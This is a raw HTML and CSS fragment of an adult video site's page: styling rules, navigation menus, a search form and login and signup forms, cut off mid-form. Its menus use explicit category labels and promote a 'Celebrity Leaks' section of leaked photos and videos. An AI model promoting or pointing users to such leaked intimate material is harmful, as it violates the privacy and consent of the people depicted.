.sidebar_section_content span.obfs{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}.recover_account_form_wrapper{border-top-color:#5f5f5f}.load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}.content_section_title div .dropdown_menu{color:#fff}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}.filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#d9d9d9}.footer_wrapper{border-top-color:#5f5f5f}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#fff}.footer_wrapper div>span>a{color:#fff}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#141414;background-color:#1e1e1e}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_iframe_random{color:#fff;background-color:#323232;border-color:#5f5f5f}.stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}.stories_main_wrapper .story_item_wrapper .story_username{color:#828282}.stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}html.dark .icon-alert_warning{background-position:-147px -398px;width:16px;height:16px}html.dark .icon-ic_12_vid_th_close{background-position:-484px -333px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_close{background-position:-185px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-position:-204px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-position:-242px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-position:-280px -398px;width:16px;height:16px}html.dark .icon-ic_16_tool_twitter{background-position:-285px -419px;width:16px;height:16px}html.dark .icon-ic_19_qlt_4k{background-position:-338px -318px;width:19px;height:13px}html.dark .icon-ic_19_qlt_full_hd{background-position:0 -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-position:-22px -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-position:-44px -478px;width:19px;height:13px}html.dark .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.dark .icon-ic_12_vid_th_thumb{background-position:-428px -143px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_celeb{background-position:-484px -122px;width:14px;height:16px}html.dark .icon-ic_16_head_mn_meet{background-position:-446px -76px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-position:-446px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-position:-446px -152px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-position:-446px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-position:-446px -228px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-position:-446px -304px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-position:-446px -361px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-position:-446px -380px;width:16px;height:16px}html.dark .icon-ic_16_prst_favorites{background-position:-76px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos{background-position:-114px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos_kif{background-position:-95px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_views{background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_story_slide_right{background-position:-190px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-position:-465px -19px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-position:-465px -38px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-position:-465px -57px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-position:-465px -76px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-position:-465px -114px;width:16px;height:16px}html.dark .icon-ic_16_undress_white{background-position:-465px -266px;width:16px;height:16px}html.dark .icon-ic_18_mob_mn_1{background-position:-252px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-position:-273px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_3{background-position:-294px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-position:-315px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-position:-336px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-position:-365px 0;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-position:-365px -21px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-position:-365px -63px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-position:-365px -126px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-position:-365px -147px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-position:-365px -168px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-position:-365px -189px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-position:-365px -231px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-position:-365px -252px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-position:-365px -273px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-position:-365px -294px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-position:-365px -315px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-position:0 -356px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-position:-63px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_studios{background-position:-126px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_celeb{background-position:-273px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_pornstars{background-position:-357px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_recent{background-position:-386px 0;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_titles_top{background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-position:-386px -126px;width:18px;height:18px}html.dark body{color:#fff;background-color:#1e1e1e}html.dark a{color:#fff}html.dark button{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark input{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark select{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark button span.dropdown_caret:before{border-top-color:#fff}html.dark .switch_container .slider{background-color:#828282}html.dark .switch_container .slider:before{background-color:#fff;border-color:#fff}html.dark .scroll_top_btn{background-color:#107fc9}html.dark .btn_default_small{background-color:#107fc9}html.dark .header_button{background-color:#107fc9}html.dark .dropdown_caret{color:#fff}html.dark .dropdown_caret:before{border-top-color:#fff}html.dark .custom_select_caret{background-color:#323232}html.dark .btn_default{background-color:#107fc9}html.dark .btn_dropdown{color:#323232;border-color:#5f5f5f}html.dark .custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}html.dark .custom_checkbox .icon_checkbox:after{border-color:#fff}html.dark .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .custom_radio .icon_radio:after{background-color:#fff}html.dark .dropdown_menu{background-color:#141414;color:#fff}html.dark .mobile_search form.search{border-color:#5f5f5f}html.dark .mobile_search .search_wrapper button{background-color:#323232}html.dark .mobile_search button.search_btn{background-color:#323232}html.dark .header_wrapper{background-color:#000;border-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#fff}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#fff}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .top_bar_menu_item .option{color:#fff}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#1e1e1e;color:#fff}}html.dark .sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}html.dark .sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}html.dark .recover_account_form_wrapper{border-top-color:#5f5f5f}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}html.dark .content_section_title div .dropdown_menu{color:#fff}html.dark .content_section_title .conditional_main_category .dropdown_menu,html.dark .content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}html.dark .filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}html.dark .filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#333}html.dark .footer_wrapper{border-top-color:#5f5f5f}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#fff}html.dark .footer_wrapper div>span>a{color:#fff}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .editor_view{border-color:#141414;background-color:#1e1e1e}html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_iframe_random{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}html.dark .stories_main_wrapper .story_item_wrapper .story_username{color:#828282}html.dark .stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Free Porn"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_desktop_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_mobile_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_mobile_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Sign up</button><button class="btn btn_default js_login_trigger">Log in</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item hidden"><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">Free Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/gays"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Gay Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/transexual"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Shemale Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/amateur"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Amateur Porn</span></a></div><div class="top_bar_menu_item"><a href="/leaked/"><i class="icon icon_18 icon-ic_18_titles_celeb"></i><span class="main_menu_txt">Celebrity Leaks</span></a></div><div class="top_bar_menu_item"><a class="" href="/tags/" title="All Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">All Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Categories</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybnN0YXJzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc3R1ZGlvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_studios"></i><span class="main_menu_txt">Studios</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">My Digs</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGaGlzdG9yeSUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">History</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>My Dig Categories</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdXBsb2FkJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Upload</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span class="main_menu_txt">Participate</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">Porndig App</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Video Previews</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Small</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Medium</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Large</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Photo</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 column</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 columns</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9ucyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Options</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_item navbar_language_dropdown_wrapper js_language_dropdown hidden-xs"><div class="header_button navbar_language_dropdown_main" onclick="this.parentElement.classList.toggle('open');"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_en.png?ver=1653316259" alt=""></div><div class="navbar_language_dropdown_options"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZwb3Jub3RvdGFsZS5jb20lMkY=" data-target="_blank" rel="noopener" title="PornoTotale"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_it.png?ver=1653316259" alt="PornoTotale"><span>PornoTotale</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY29tJTJG" data-target="_blank" rel="noopener" title="EisPop"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_de.png?ver=1653316259" alt="EisPop"><span>EisPop</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cudHliaXRvLmNvbSUyRg==" data-target="_blank" rel="noopener" title="TyBito"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_pl.png?ver=1653316259" alt="TyBito"><span>TyBito</span></span></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Professional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Search through 140227 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexual</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="0" 
					data-placeholder="Search 6154566 leaked photos & videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Celebrities Leaks</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Search through 140227 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_6 main_menu_premium_sponsor"><a href="https://tik.porn" class="" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item  main_menu_item_number_6"><a href="/video/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Videos</span></a></li><li class="main_menu_item main_menu_item_number_6"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/leaked/"><i class="icon icon_16 icon-ic_16_head_mn_celeb"></i><span class="main_menu_txt">Leaked</span></a></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_6 dt_porndig"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbGF0Zm9ybS5wbnBlcmYuY29tJTJGcG9vbF9saW5rJTJGMTQ5OCUyRlBELU1lbnVE" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Meet & Fuck</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/pornstars/"><i class="icon icon_16 icon-ic_16_head_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></a></li><li class="main_menu_item  hidden-x hidden-s main_menu_item_number_6"><a href="/studios/"><i class="icon icon_16 icon-ic_16_head_mn_studios"></i><span class="main_menu_txt">Studios</span></a></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"><div class="sidebar_social_share"><span class="twitter_btn obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ4LmNvbSUyRlBvcm5kaWdPZmZpY2lhbA==" data-target="_blank"><i class="icon icon_16 icon-ic_16_tool_twitter"></i><span>Follow @PorndigOfficial</span></span></div></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Sign up</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Login</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Login</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Password</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Password</label><input type="password" autocomplete="new-password" placeholder="Confirm the password" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">Email</label><input type="email" name="signup_email" placeholder="Email address optional"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Register</button></span><span class="terms_conditions">By clicking ENTER, you agree to our <span class='obfs' data-obfs='L3Rvcy8='>Terms and Conditions</span> and our <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Privacy and Cookie Use Policy</span>.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Username</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Password</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Remember me</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Submit</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Forgot your password?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">Email</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div 